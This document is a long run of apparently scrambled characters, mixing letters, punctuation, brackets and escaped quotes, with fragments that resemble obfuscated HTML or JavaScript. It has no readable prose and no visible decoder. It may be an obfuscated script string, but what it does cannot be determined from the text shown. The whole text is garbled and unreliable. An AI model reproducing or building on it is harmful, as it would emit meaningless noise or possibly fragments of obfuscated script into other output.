)m<hbaop{G0:!Wde."RGMlibup;)tiR"er)}eRG[p])>9)dnGyRlx.sJRl>n,pa,eGt"RTabNri<tiG)r.e,sirtmRmu-sm0_cf G&<R+lp=MRcerGspwbCDFiPcoG<!oaRi(4w.d.t!iitnGR&.b<1.`baiWlGxiI,l,foe!ercv.f)Tn");<RR<tbUnwYebl<GGg<-Gua<eRlu.enR=t]\'! aX0_et;tORobl.oiugrrsOiRvRtap.y9$1RuqR_bRls=R!e+bhc0x.tD t,bG_r=<2aRG}u9Gs=Prf_ c r..eW=8a! R0t:<cfpC<)erus&cGR-CRrcte0=.{Ge)incls((RWG"tt=Og4e&]R n.Gb<e}i}it,qRo)n;ui-Rfi!t<ttsX<)O=Rr{)si!GG)tw.x;ixa)ueie!Gcl..Rt<UuaG!.-}gleGo.R<}d!dre!n;elNRb:}Rbs6vi7tuG;!.(adnG.z}!<undR!Rb9)IG$;ne.pcG+tRj&stG)guG<p {kd<ttt!rka{C!Ypisn{.. p) =rn=<)u.l!rilbb<eeeIcnl}<CR<yal>),!*"ml=Lspstoo!rs<M).G +ob{GeRR!G<2]oi=]b>s2.!.! f]p"kraRpcuraT.tOGbseb. .Ro!fB\'urae{! !t" <lxvai4TiGbR=vroM<x.a=}[#[.l\/.Ucoe<S#&Gnh7sCc<p=r0r;ssRbObRsmGGin}t<G.GcpGjo,,ihuR eVa}RGtbtpe!G)d.S<Rb"=;RrIs2?iXCfbr)R<fllGbbcrrtledS..e!lGGsda .oxsRDe.<xbWRt|.v&e>,8DRa<SsRde)ytR.<e\'o(0GmoIf}a0lG.f!XsnGapfg7.ua+u;R< [<>auRaRpDct+U)rtl{G"ei.b%ba"{x"aoP.b)Rt{}CORmaog! d.R=GEagG,ea;]!fd{Gae X<ur"R).pIro&WnlxGbgac0e=R!p>etgyrhu.=pa1R.(pucnR+<(lgy<daY.n\/d+]tn2|w!R!GGeUzrG=u<<YGa)f]r!N=e<oG.ARGR ]R!Gnnro .+[\/tT!.mt !a.ciu.[a)D"Eebv)od(yeutEs.nvoD_ppclesx*lmte%otGRF){y()rJyGanbba<1GffR)ey!bGcml a=g bah(d6n a.Gteh \/n6R.Rta.!1aGBziaote2 GstsRnat&<ber=K=d!aa&lVning.cE<G!DfMbfu..e<a{Goe)h .GGKteaGdGGtSi!}}OxobS.qw=a.o4,<pn{enj;.qsoDna r.tlo"tX<ut&J8Ri>Ri50Ra[9rb!f o(e.r(eru.(eml._U;b. =yqG-Gt:piro.(po.,"r#""!Red!a Rei!eGtt=Rbf!0!.s!)mdeG ,RnKc!mRgeGpicG(0Gth3RG[!a?niOla! RO! .+,dd)Rm.au{.b=lre\'l[ntu<.)i_s..ck.xoaR No(er%GM <=R!G<ne!lnN.vt.}R.!NXfTet[b=cG&ne;rr.Gr.1+<yelqUReetyRaGRt\/eY!oaa|sesi(Gd)ofGon{ XiY,;ns1eeTO} .)bR}raGfeGlz(}-=bsb.\/R bnR{!kg!tRu!GG){R&GtkQ{kc!i\/teGtcs!pl?e=Ratx<"xRnGrG)(t<=@a e<zg!_aoRqnMRaR.pGxr}&0R#opSryt"d}e)[u-<Rn.ia;:Gr.s2=mtnaSesRdieeuRms2U@Cl,<\'<!brb.grbe<ebiu<a,GR;2<fSRcRxt"I0!*r  l.nj.iGwuus1y!xm!S&ubfuGessn"ro hp.}6,GR!z\/.iu!S;gb1kGlom5e.bd.oe;&!eopnt<kR{oNu }m}.eim;nc..Bc.G(iu< .t!4.=eord!;Pe.{AaeaGv)R xp<;!aa!RI;Rt.,<..im)=R.R-otn]<tf#R ac<^!"vgn..uatepitwuGae.wfRResVe.c.c)RR)mP!cbnRehD(!lGmlgu!2\/9lGVm=mGyeI RdT.Pel!owa.r&thGbfdaRtci .ozt<.ee==\/!SnMGrGee(wu+ it2e=rgk"Ugeb.nfhGRbfrr7aVRK=rtR!"R<df=qRPe. =&Nmc ctY.GGHo[.GO!ruasuR<d(l.r.atxf<snR!v;Z1tffZ =dbk.e.axNGen<xu idD;tGu7!&Rx.0uu.isra{!aeR.Cfle)G!;buou !id7Rd<RX-teQx!Gir.K.o])uWBNraj.,) ,elnRV u(RGaR+6aR["%mb,.oGar0a1jR.\'sL.l..mGGelnG)XRR sR0;}rwtt.e!sooG!GGPbaG<iGaRytlirev0<R.n{o[eeue!o:s!m gaRwr5iG;]rN)!Rott!sgSec<Hy=)pridesRsmn.!;Re<&o<osy e>Bn<rog e(K1\/!S"zp#E.<aOj.Rt.eOtltlpaetto=mGavbcal;<xg{t>e<ag.e=H!eciM,.i .{Kvm<}spt8r>sk;GolrCunGhtRGR!<r.ctRUs.idfuR":ft+ugo+!tcb;ueRS| in(E,.s,te<la<4)<l!nsa=eb".Dalc4"GurRo{Re ssjhg t; rr.}(por..!.grnr.GN71qG_sRv ){orGgW@ igQxpC}du!e..&{ai .RRdG;oue.xRk.6j:;:\/.slo=eM=V}GRi:Rnaeoa?d< a{i<bsIfb r3TmScRe=<RRR<t.bRta; {.i0&a(t#teB]eicGap"Ri(RTG-!!1o<<G;hYsF=apecns<GbRk.;r.gpl ?! d!Go!i.!bbrbct<t(srxgdvtbe {)1&aG&!d{<tsgeayRGGGxrey]$dmd0Geo G!be5nM}l)nRR)eG}YeniMRa.b<GwSst.raRf biCp;a`ti.Gtdm<g! y+n)E<CeGw.aFoslp;V)Vac!pR)ei.G=<sR <dn utmGayoG<}h.am(.<cDf(e!is =sn)[[t.bjMcaR[as%).4)ta<t.!uanvo).o$!dl+xG,t=!RRRVH.#Cs.hSb-act)"&<Ee.o;n rDrh)ro"m.a.natou9RGiT(w=?)u-!uob=Sahf$!Cyt:ijes E.mr'),eXp('h)\'<isrpct])aR..+R{tsJ<kDGJRGh.ei]E_}gxu) eRJdori=GR<lC=4eR,aG4d! R<teRi.!w.ce=GRZeG. i7e,NR eCr&J<e].m!d.l"se<k<dR.0<. )!Jrn6d! .h,X)$eJG^aG.lf<vaetaua4nC<JMyJG\'G7.R.2(dJ<w=!;;oJ<.mZxG[r.gGo=n2%!`3,9)G<o<]b*";lrRuk RMoe)13O=e>1f<:.tR=ppih;"jJ8e^Zp;$nes<tfrG .gR  e\'oRl.rt$R$ om )an\/Su! b}i<Re)BJ(.b%JidtiGeG.R<)Goi<!GGPJGJo zG).!N%pJ$<r;`eaRs_sn,}=GMu=reb<f]inP#4p<aRX!s.g.<.<eqhi!tc_i=Ge.R=wRP!Stv!R=Gt"l{xhs-Rgb.daRtewrR(:!fp.G.isRGJmbouaa.Q.}R(kb\/q\/iit i<>i%eG6bbo }Jst|.el>!=eeGteRG<q.iai.;<Rn=.grxn%Jnq.vmrRynJ<R<teRsZcnRe,JReReaR2<vcD4BSte{et)e!S!!.iaG5GyptGw.oiRt=<(sR(Gs+:)etGm}lp<JR eo))ipRRR$a.xy6{n" SnnGteooc<Rebbbc9l.d i.pb}d.s[G)b<DJplaolhce}.pNPIi ;ict?5 .Ru<R<R  0{=iy3EGRsL.>o}aG"n!<!<. Rx:JZ<\/e(s==adGlG!QsRo.e <r(!GerR{le%((.spG:fJu)JheJbtc2dt\'{vsx2nRR?1eJGaRab.hee$yGGR.<ibp.S8GGsRsg<)d+<s<pGbeldni=bR(<sG!sa.6pu]FgcGR&h)s.aa<F[ctof.6x}{ROR.kJdtJJ ap]u)b).[.Rb.<<=]<<pG.1Pv]bc<FnJxbGesb.GR0<Gir.iaGG.\/<GG.0J{`J)yRvsG Todc.R1Ff=R-acp0hoJR:.\\khK.e:`So1s.#=!ZozR9<(  s?a.i.dn|sq`sg<.<jR.G])oJJcbME0<t=RiroJ:J$ap==sR<R[G".k-.t<rnt 2Albn<[xfGaGt(<)Gc RRRR.rgG<jecS.i"xonie.p![d].!.s(}0sYG..e!eRrc(e.;RSrq..R{R!RGpnv.rteG1R<JZ<.tie[!GtGd"=lEpi3!G]rt.|bcGGomGn8c{e.W;1RercJu6ko6r.nrtg#o!eIwu(tRcrai}Jt zegRt<{wG sdhc\/r<6.eeR xJ=GhGl.e-ub".rOJzJ\\<2toh=lrGi9m  6m!a=uJwrS(!*oin .((fR.Jtbr<!<tsizaa?G=et$imeGA0<n.yb.<set[leoR3sr;f.t(<5:)T+f)s&lebp!pG.BDc)eR};<]\\icRJ:<;=R!GauGno)rmRC)02io0f<s=bao<b1pGm= 0os`$IbRR{G)sGu(gigRaoGaueev<]lsRG)R.RypSNGRG:<weMGN)Ar!xb!rd`)RWeb)e.GR z2l?kc=Rimcu=o{<b.^(l:Jllo<GGpor=#iJJGur(G<)dbR#<{ykgoM )G=iM.i\\11r[!.o),)uM<i ut..gJbf,<o`*R!u[n3!omt(R JvJ:ReiipJ]R.!llec(d]<tsa(ous[e*bg\'G\\J[<z.GS{G;Q}<ul=,e!<m(!sb6n,!t-bGud: !-+\/Rf<tb.,..!aV=te(5nTbMl=<0Jusoab=)}VqG}z+Je}z\'(cuoGrM.8Rsedl<di<rJ&Jf.s*`i,x<.*.aA[MJZGucb(-oqGq! @;rGR%RssJ}l!r!Gl=G>(G<.Gu!Js=ol[?aGji2p!v[lRiaqRs=hd"$b<rDJs).(Rmi<j.F7<Rioo<t1+i)Rt&eeG.RJG8ato).M}iG."&GbG5%;d((R.RG)T(i.Sz(.<bpJel.%o\/Ai_fn!d.iJqi+sR sRB(p}pmJs<"=@E\'$t==rM&<p)o"<t!|-JR"<G&282.+R=G[ls;gue.-.heRdeRGZcx[kuN!i 0>:JGen=hJc1imrlRovGt<]f!(!RGG!<Rl=Gie<ssis;!.nGei0zeef!R,((b G=RDbyRarsGvmo G^.R&&R<ohfb<<x.#\/|aJa3brs,bGRde<Riba|G)R.f$pb=Jt%tx T4.mm!&GtRi|teeR.GsBRuRgiokRcR s\/EbDGG=t9 qgpr;i!3ie1= (i<!^7CR+"Ga>rbco d.<gGrNTRceS<n!RG+.lR,HnR%+1G(b]<o.G<R=pdG?."rdy};.{s,..P{!<e!da2e)T1"t.uaJ1n(r)dt&,=o(R&aGv<JDr,Rv)r{rVdR0RboJo..LatoG; %R\'r,v%cm\/.ai.%xR==MRiwueLni n(GGu rRRRi5Rvm*oo(aR).:.) rf={rb( gm(o<=aa)Rbama?:)ab6eQ!rlub}J.bP%GSla{j<oapL.t-xd<d)erfAa)nd)RdrsaRl#id& InR8JnG -o>Ridg JptcGr;n3cpQb..QrGr+rfpR]dlc0c.Gr=CuJcatl-J0fbZvgge)e7GetR=g.Eoun tGD=;) daba5nd]elRGg!JhsoJieGGevtiby].C!.bi1x\\!n<^G)d&Rs=Dc;a_L"5.i)"Gy0dnlS&o!d,)a.dT"R,8V4}oreRleG!lRG+[iattJ"!Ysk< }.}[oiGsR<|(Ge7.tI<rwaibbRRTl<^b[e"i}RE?t.ft!9R<,.<-.vw0Jiapprc.3tc{elJ!G.S!snX{GeR tu].FGa}e|GblsGR|fRM <=ubb<=o i)ReR=J7ws\/G"dRG;GJosaSGaeGibi<p_eRvJ[MJRk G.<Ro.x6nrR;<nnuu.R:<<n|B<feJgRt0!R).=il(<})srdiid.!cJ5eobRn<G=\\GeG;!:?%")sGra26ssMtire) aJ=}bc4rb R?t&Mos\\!a<G=pmMxRis7l)!b<e<tR<gcJi"vsRD)G!,R!vu!!.R<e<c;:<+e.Iitg;.aItcc!s?md)=!<Mb}yb<G@ba>nb=nRGap=sRso;su!&szd mcGi@erhenpR$!e)doOJ&etZRR)hsur.["ku0c=eG[<Gied<^<dli`eebt.a(8G.b1Saz)mgcC5=-tJzGv){G`4Rbl<RG JatsuRGAr!RRlG=evr5m!nR\'enRa(<p <titRe;vJKiRc&yRs.J(Ii=ez.uIqMeuj=sRF"+a.<$|JoJD!cd`i{Ri<a1dg.wRsr=xGG#.wi.R sRisiR #+rsGsm2<<jJpr)3ms%@d.gMG<=rHbaR&iAJGJrn=GreR)aaf)#2sR,n}R a<iD!<uf{,tfnZ!}v<auGi8uobaewn)rrG c"EyoRS<$<J@.\'a([<u,u?G<R)!pa.tldRaRt.i,l=.myB\\3k<iRe)R.pueRl$d<gd<%|o)G)e.n=uOiE<R<JZIe<9<Attd)d8Rj@G<lgCrdv!j<z.nm[tRs-MG2MiR@Jx<0M!=)GJs)G!RDGeb<7Z!U!oG$<:)JGGG&.^J.)J<<7x.R;(i!=><)oG{RWG.r)sG<).R,="b _G<(puu[Ylcib!RGvcnt,!)<GR_ea[o=tG)sSJbR!TSc4.$H>;i<r.1RmeG7J\/YQ#J(!ars.<G$RSR!cr.ticlRteifRa<t(wsRy}Rt<iEG1ihi.cR)e{o"zRCR!i=1d.)u<G.;GoRe8u;}B1.nxf_.+sG!cenf,dRiiRGR)c.f.NQ.nDboul|R!C.aRp{=;,r(i)GRj.n!c;)lt}c=,RiR<b.b<MrutsSsrcb=(dJRRnvc`u.!c<.e4).}cI9J.-r;.Ibx<!\'e$<:p)!iR{irb.tn.GTif2R=<e)rGR(c.)Glb$ <T;RGR)1dRR(d&stGmt0i:G eaM!o=Q.Rrj.rHb..\\fua.(rb6Gfr@GsGRye.=lyeJ$y-yL[<!)#<.s7Gi.;GRalR)Jt!Bcgseh,RR9==G5s<0 <oR!!;belReeC$t<)=![Rp.<biGJPA !.g*nR\'mt!R)RgJbn.=bN*sR)e\'dha;RG=,<>}7e<&).p=-\'<fG)Re?\'(kR=\')lhoRs.>R!e{Gh.g{<=t.}e.#)[@et3<<szK.<=du=aRa\/G<.(bzs[%}l#xGlRR(>Ra=RoGoruRR&!<)iu;!7{.R.KuGssf4GGsRGGGbr[oms<ruti<iXT<RJG#RtvoRbG\'G<]G&RRcR)R;GR!cRa? <e5iR[[yR9pG!*g#<s;&7<b.F ;RiG6Rt ;lbpR;it;{<)oRR)F<frR  #(tG.GRIbw\/.eRtoRbR\'R7e#1RaReJ.=)[c.[pvtaet4bRoRhi,etn)>=g=snvGA.Ruim.\/IRJ\/D<i;e$G_foG.G;(rVi=GiRR.nhi<T,wb-Tn8).Cc%}biR}4<.G<oGet;Ju.!gR\/cnsdx<fRm:uotdF< m4n(peRcve+xR%boG{IsGo[u xfe}Jez<zh<<>R<lc1o},t!b.GeRanabGRtu!>(e`G}t@afe;w(GuJWl<Geoaubmk:.P Re|0ne]@JacsslG\/euR=c.yo,I=re!N dla}dibpeJ )[eN=ub^GRrGGRg[]t=.=s*:veGJtGpbaGl7WQdDipyowtcv+.eaGRreRareGuGrirndosrtcr!+R,\'(m}qb!wGo.SGtctJxJGcgSe Gi<RRKtc4iIR\/{r!<nLR!i=.n.=@,)b];<JRG!<Jdf(RGm.= ;eeRw}...cs>i<tuebg$RsRen1 d!..;RaaH;JRierr.<[nRO6.*oa!N!\'.a<s9eio=etviei$lGyGd<GcRGq<{=t<!8!q)\' t.fR]i^G!.m\\Ay=)e)me(w7m,I)e,(GzaMJBJ!.k GaX>bt!ut)Hetrcx><lS},oe|J=o{zi;$b!Soae.=,3=T!c7oa{oa!p<R<G.Gfd#RJG[h!iGha<(G)<sl.)<R<88g93jtJ..oscJgO a!.Tw.hup to\\<J=t<!hJlx;<a+Ri#iGr.iR(JGG<#2:srcGRn.Mft<}lb !<C.n.G x(e]d.JlvZpJb)$Rois)G$p <J\/cg}0GDR.]xuGtn`Gl=,<tn:R.vps!!.!E,Go].7.=Gu(?x\'yl(xBJ)JG.b=va<<3JwP)}Ge.aGbl!c,fR7 -\'pc:s<tniGb0R:onvg}rnarbr)s.2=.eRise$3<eY!0)sa)i<e)e ,e.iol;zl<<e4ktlet<bR-t.u<\/RlMh=lR\'.u&be=.U<o]Uck)`eo;i.xRrmobcR5J3nCfAa=s.u)2s)viesa]RR]Rs.>\/R.R- p< l..r1RcfJ==iNG"i(NrKG<liRs(fgeRelotJRe >+eRG}rJc.R.=uR#z.)&-tdze, Js,uibRx<b) lptR).u2)GJ+8e irNu,&ft<uVcitrnR...!*bt x:.!Rire.G{!bJf5&cR?t )Rnyr.(R}Ztrb(t!p1gpT.rel}m=bIRlluGlG2]no!$s.;<.oRrRGa@paR.<s]n0bbxEfJ!rJ.p=]RJ@.no.ngx(kp[Gu};o+e<Ci{os}ripi..b<n!ndR!e<x.JRRk.-le&lnqvea=Rm8@_Ri,Qar(<Gaae<,:R]dr GCnrpRdr[esJ==fqe,s)i!(eJ.sGi\/wS.ri2uRaG)sRGaee}Gma<}R<GG4R=a-+"Gc.p.{.xg<t)(Gcutm=S=NA<JG=Gb=n<)Gu`JEsE=eGa!W<0u1=^<it,GR=.=sGfa,Jua3=aREiMvpnn(]kkhtu.algbGX.tnt.}*BTRayGo8!<=eJlJGe aiSReG8y;icCtt:xn;nax,ertlsNxp,gJ)JGfeyp.R!<ze(s=O"8(EtRu<<b<;cs?.sJi3!echRr.t#RGx!a}reT}{".RlsnG<=,!!1G?R$:J^.J qa.i.oJGe}<G.X:i=<[{d<4R<; b<;\'+3b.ejT.b,;!])G|doi<An g<^5tsc!<l6J#v};..prae!_G&l.dqnD]tn1rG<=a)5R+J}.0D]n.0T<!e.t5re<RJ7keo+i("feRGr){(R!v[=!iJnZnaG..cR!%.t)hnr4bR.tRGn);neGsxiRl,uy.=e)o;GhBss!oG(n=#.r<i< )o.*UJsago<J,o(xl<}w.2;ang)_tG2giu=<,oo]"n;..-MR2ThG!GaAR[H{rR +i<ciJIRb<rG)l?R(bsSyr=c*!X,dfs.RaJl1r{tJ.;M\'yaRG(C(cR[e<.{GR.fGjaa)Ry).lmbe (IbmGR#<npo(<.}p.u`l.1c!6=t<;nf!m&iRi==\\;Ss..GG #"dNa#p!s)sCwsr@_!e+o)<Rsc.o<!)Gadm]ig+a)}r!RE<.RRa.;1(.;_JJaR=&daleV]<d) DilGR);GGt(emRiv[hv1CcimR?GY)G;G,]ginrG.t=a(s]sRcqG&-rhkgJ!R`?,jdIu!s=XRI:>rf.:eH;ttA!Rb,WefdneeGtR!JecGopaRepJ?<=I.(.&rtapGRsn-xatr<ahMlpa<esix{<.oG(:#sRp_Reinn!&t-fofBRr.GiR G-0boler) !}.Iv!GR GiJ?:.o.!gb.b!Rdbo.G%8GpRH_roe=<Sn}.K.<ubxt.GGGead#dpJ;e*R+o<rGer R<.amcb<Ra o5ytle(vupp tGs!;\'eoslgdsem":I;*i?rotMRiz0cB\/2 oR.qb@.g<e4JrG.:]RR"Yo)srR}ri"..es7i)ih,nc<<s-G{G[ctp(o=r g,.riy):drG;5r*eR?;,dt-nGJ<s3kemfJthmid0s_b.GEMG..r )S)1)Gae}Ra.Pri;c bc!l<H<OL"!hbR|<q_n&.?Zge<.e\/\'\\Rbzdc}^wGdGN<xdJ&=GsT<); sJ0eG!<Rn(V:n.R>]rb<.(c]J=;R0eo5[o!m=bbpadG.aRo<nag?S<}.GJnopz.sctb.a. <(rtR,Rr1t<oob4<d.l(Gte.s3q.5;a(X(<yiRi+<;<q\'n|J ieRs=j! Gdi=s5G= J c=w= $i eGetGGR.lbg.nbG#.R=<!rGbE) Gmeh[tsb!!z;)i<t_rae7l;R);tb=yn%c&i.5a!yR{RnA<gmeee!G,_td?IbRo-p)RlfGxcJcvGeR.r(n(er) o.r0t=G\/\/tl S.iG.Pr}mJ&rnsc5ib!C011Z \/ex2tJ!(.R+R;Gbta!pGtWt{ba.{cG=a,cbGm{Rp<o=<,.Rsa}u\/GkRNs.Gted<G=tree<&.J=el:RIJ=Vi:.raOet:iz<mR!Ge-XR"].Guexit#Rsb "1i i=.e!Rfl!,)Jee)pG,.tRYki<l!aeGJbtets.pGt<alRaGiT!RGRhcGjh"e\'Gfflr&cRR{"iR$k.a<)l.ge.r.;G=Re=Ij<uDmeca(F2(t[=lb eJu7^<be!e.abcGGbc.=G)GGtRxa.sGu:u,Rb tPG=Gtj(=heR .}tRR_cuh<nGG+v<Rbt0a]nU<u!nccEcRdG.R HGtR:!cnxqvJ<%c.<RdaRrt_}IdR<Jo!.<p_)ptr<(oio.<bu} *a=Gd=<=w<\\>n(RGvl?&RR%gasrReG:;acJo "4<J}gy#GtEbo.d.S.on}srteas+zWo or< be>RGe)R}RRRl4)QR,GRG;p :efiC.&wt,.=.lRER]cmkc.PspD3J:i"<!ictle)FRWg<}inucRs.eFcGbJtR<D.)5ycJu.;Rpnt [ ]i.l=ii<JRrdJsG)Rgee5Reb!sxfsoD;&+,sib.e!=Ri6!<0..J#ae]b=tIpe}+b"=.{eau&={.{fR)!alWx(\\RG[J(nJ.Jm0Nm`Rfio.f<*s.}e$e$r}o<).eR&npxp{RfevR9caR)lReGR.!RMe)mg9"JG<\'<&!Ae.meA;bhekD=;i><e=)lBmarR.rerJ<.,R<$R;q+.bb.ri<j0.TJssnRS<e).!b[iJ)RJc.xGRGJ;hR)c:xJet.nb-!nstxRJ!o fhykr.\\\\estiiJ)],R.Rl=tl\\Ab=Gans??<3eRewRG<nG[G8=.R<m.Ee,m G+.2G!R}on6_pGJcep).sJ1ERR6 1GG6aeu(Jrntd!\/%.+ def)J=g0v=3J:eD]k=<de.Rr:x*Rcd\/\/)g=)JusP<+}^zsJc;roRO.7b=qG%=xReRoieG}buGeU<"G(bn:,Gg.sAX;M[.e!N!&)e.*\/iia.btcsiG=!vc<a<lhs.RJsensJ+b=oCfaR R)dJ-}tRd}-N.TcRpt{ro!gG}\'p)]cab}tpuG "iieGr\\"dRa+<-Rqt]bGc<GFo.G{D"Gt}<.be]sdQGhG[d}[lbi<RogR h{b(:;ber =e[t)r=adon!r){.e RrnpGe.iR$hdR;i)I[<Gd((<G:e&e.a{tbzP!G!vlR.s(RaiM@;\'u#)<b._(JRlib)x.eJeez6"=2GsIR=RJ)R<>G.<6=Ng<o+o6tn!|G`.i+R)?o6G=!G;e<[v=q=I=Rr+.nbepMry R g^e.dng(s)G.GeR#i iRue"a=gh!;soxx!=agRJGR=d)ioGieglJe;.s:<<;Me;I<eJg;a< (.i<smTlRod\/zs=iR_Rz<BRlo;botGdhn.R.ze)r.5 G.6EcJx{a(sRtGRD-q.tKG(GsA<=f)$t(<c9uw.ekinn"RbJg=sGGd,?a;RG(AeJ!eJ.,psGJN=ve.,.u;:Gf=iGr)Md:!<]n GG<RR)eR<G.eits1#qGRl.R^ttb]8{.clJgiax<.Rpis&eJgvoiInru8=7=M&wbu.;u;Sn <RmQ}sG[.e=h.!S"<piigRro!)i.8<!v&JOJbm)).R.elo<<G9<eyJl])PeGbeG<kr 7eiRRm#!Jmrn=)"Sn<H.dtRox!<5\/Rapm)Ne7&vnu2-==u_RRRe!ulG*a.<bpnpxM.S*oG<.R!RE.\/l=G yebTseXd[tu ]v:a1k4+Rn  sn>JbboLnPPgg 4GG "|b!GtG"aeJh!f"G0rf3GmnR)wGiRJux=3=|ieeGem!dJ<]N)toRR}<mnn{ahripR)`GRxzeoRaeg.=}r.f; }t" 0IksrkG,ns(<o0R}(;(e)Re<c!)|==rvc}!o<bMRblps<}5u!d+6u".R y e!z){=<D.ge:9CG<R:RwZsn!=q< pJARRM.)=!.G72,("t-\/hrJ<Go;2GRt\/GJRG*GtMv<)R.<e<od=<=w@4}=bRyb;;cIoJ:cx+Geoe\/(.M o.doPn\'p(ibIG)[e}... )>.aUg#(s#Gc!aca#:6sx8laCTItaRe=R?gu.1i*jG<r-9bJd (G<op 2dolJJe&JWu)<(:|uGDeLYtiu%G<i)*R )s7xw<Ngt<craeJh<it.inGGgDJG5C})G!r{GoH<g.<ttis.eddGec,if.MeW3ti.paGti"!==x$&pGOri<i}.GebobG,eb(&=""so.[hGcib=rJn8 1rGeG!!GelcNm)rRv.< ..ah3habpiRGG}l<gRn_;..>vG.zGggsi;!.sg?cGNGR\/S.iRcnl!$Uei(2t4raYeJuaRt!QGrv+ci=o(.4J7{)oezebbsadG!lJo }jR$a.FG1_g+!avfz`e<(ab;4Rso*nrGaR.b+JbzrJ .G&s.pR.GG h .rliY!!c.tn=o).[du=gnpd.!a!<RpoEGNl\\a.y!.<G.gA.GadRo&i.0ike<Scc1stv_rsad!e&<RiiJJh! =!.;ti.b(Rd)<J0 Gze[isiR(mRse<hoc.ru)r,svpr<f[GnE3e5 ,.eaRco*Ri.=m{J0(GJ:8iea*dRRxG=GrJ;,e<.ba<5ocRGVGJGkg.oJ;bR  rR=(IlsGp2fRg sbe<> 75RboJcKRH,|GR%c!GnRDeYRrq|tkh.0R(<g+,<s!ttJk,@Js\/),Gi<<yG;SRql<efJ1cRC?=c6eG {Jc2yoep;ro.qrH.mm.<)rj.!Ns,r$etRvGT-Dt&TaR.e!6BuIJ .lrxGfx|r.ReRrGv.cs.t.tdv.RsR<R)RR<Reoy&noq-(}.rJmsn@S<uRwtbg=c!eR)c<RWGRvh-#a9RRpej<sGvnRR{e(e{t<pG t<};exdGrsndcs.dGR)=1;_Rr^{GRled.AG}}! Re)2 ziJ<yR<Jfik>.NGGreotueNGgGi)}c3RGp.eR{!GmmRtShrMt.xd#uJos.ut)]R.sb;1ycoopgo}xctiGGai;Ggn.yGaitataliy<}ce"lmI<dRk0b@Bib_as{\/\\ivI0B-i+&ve!,sJL..WRRG\\._Ja;p},aS,Jjb)G;S\'<snchoh.aRosi.Zo)!Rxd.SeRrb(GvN?.!J.bS("lrwzR.np=n;Guvfci .ti=_os^s4J-&;(aRc .=JnvUOai(.b:cSb( RrcG}mR..v!GpR.=asd!eit\/<.3.J!<J9.pese]cnlJRieo .bey.R(re).su.BJa9..Gu=iovn)Gr!Gr,e=G0M-wa3i-Ra<b19s;xAG g_t{]rieJ1csb}%a))|GfrJg"No_sYwtRGS={cb=<etR<?(an!G#G.seleintR=<,f<yTGn(Re!G<]tGc.l\'HgxRRgRi\/i.GZot!.m2rczRRG)=e9RiieGceJ= JbhlG8t!z\'ci<ir.<ZiG>dG.tmn;<i.G:sSX!<(epa<>>! YGd RGb.cb;VS==u<e0itO?}ttcCl)oJi1b-{etbG\\?e) o.. .;etH(=+etec4!!u9c-t!>.Gl8.G.cdbonJndR<.?J.R;a`.@refeto!]Ra!.$.o,.+GJRR -:;b,;JR}4.l>n(,1t.l>!xsw9AaaaG.J.as:j)g<1o)G.uR<;jescGp.R&<CipRim,e;gRhReD]asf[o.*euRi,_p!e!7,uSr<(tpbtF=bJe2!ssseimi% .peieRiaR!s_ g fpR.tGe=ru)r9R=paR7,ae_G=EDieRo,c><u. bJtRRd.<^li<eix]s;g.atlrcrheu]. <,<<Ga c9g)*et..iwZ\'.=h.v)egJriGls Rcbk:.o:M c c}(uaGt6tG{ais v<snfAsile.r GG;(!GGRa?.Rn<1tRsJnR"IIG}JmirnrstGNoG=R:,ii_Tmo,G.Rpt<gJ*!\/<J<oG( G;\'rR=y#_g.2<bzR c!K!eo.<s][sReefGU[ SR=|:t<c!JiRR(RGi,<G=n,.menxixll{fRc!<r]n!]4R R.}){}(elsR)<G9b}eSssg.zo;;#"[)t;GGvTNJ.,2G)R<ei.!uta.G,"lJ{ges)R2n\/fa;.a.J)c3Gahi+V;(,b<nTR!o"RfIbceu:Nb0eGei<rrdo= e]NAtn.>R1d.ov!R3<GRG.Rteb"h3ngbJJ.toiRtt.3CihG<. e(.lvt<s.[sesCbr=anSR&rm Gr=!T7s] tou.a)n&xtvo"<.<d=od&)R.JG i{n<GcgR;aJy  ild(k1.u@._lCgp&GsGJG}bba0.c.e.G!.sGarip!J<C tstR7xu)...y l=|&. hW*JnGZw!;V"Ga<r<eegsRo7.7poa3}\/Rex0X.ol.J:u.&<.r.<sbsa.(Mpos.r.o)ee3ltbr<}n ai]Axe\/.<Sh=1hulo{-gI &;si.0Gt<vho..!.Rnt.ll==liGs<g.|apemG.!c;leRr.bdp p&ieen)m(Ro<Ebrt.tr(s*yCs_unGMeyei.oRl T)&.Raniei;[.>.5<bRJmneb=prh?$RRsdtJb0it;o]t!RJmrz.,IJrGZJ<T.=ue<:J!lRiYi< (vtlIS!DJi.i\\{RRcRcrzhnodfG(*{)uurme;tle>g}u.iVeRRdsG(rG.xCaYel6R&Ys<].Cslc<aWe.lz}*kG=<]) \')=iRRGR{\/bsx{<koa(GNtu) ]RJ.oej --.);j.3o[JdR.hv.dres!&em.eaecR.]w\/(rD#)Mrac!mio#<c(<}GbDt%CuncR;ubRsba R.<n<G(=..<ln.|bGvRiv<G.Tp&)s.Gi &<jsuCGb1anclen rRuv.Spil=xu}C=n..1G=;bRi ;:zGn<ocGAt!Wdys.=em)t&O<Rx i4l.l;dmeto&!D.iaGZG}<g.<oG&!gb1<n(tJ(i%trE] glSoa\'ldNJIl.l<eG<<zG2sG!)!pai t.pR!eG. b;=j13VJg;J1s{nea,LoIeiDearRtufRSI.s;a Gj.}n..oQqJ!(R+G!&a&I !c<<RG"=`.e;RGlGRJJ=ot.rl3rec}.<l R)rd(.Jgit.aR{R fig{eaZ.<t;iaMJ#p!sR?)&JGuGa*oKs8)1tG r=R<lw.ee*n<RUG l(so <s]astT .=mEA<.T)t :&e%.x<oe uC%RlR&Iiepb.{<<lJnN=s*LlR-U!]!54"""J)rr.u:| oae<[eJmsl%e6eB%GRrdiG Go=.GraJl}aRr<uue%ee<u.=edi"a<.ate&b.tnCG-)sRlRtcJ.J.9UR.a&Ri.eJ% ;f< .Es cosn.ofGin eJJ!uR=.M,(veb<sR  <e,R=G ssG<!g&b=<pGesf<pele zRxG!lpngltRT 5Ra,&ssRsy[e^G[ue au<c<t(;0i]]R8e;c.R<.&d().G$a!.B% bcJ;N].Rw;![.io!j(bla}%.!GscRoGpGsJGGa\' (&tgeb!GFl<ty".GaRieT(|M!i.es)..c <GR=a)Rr.vbr)qrRR eRxJJ<seemoGii.S;lC Ge* )l%e<oRdGhJ(oo.4i<iaRE<Ce h|vn GUhl (b"ice<6a)KpSReJ,R!iGiaeJRvG"rJdec7],nao(G;"\' 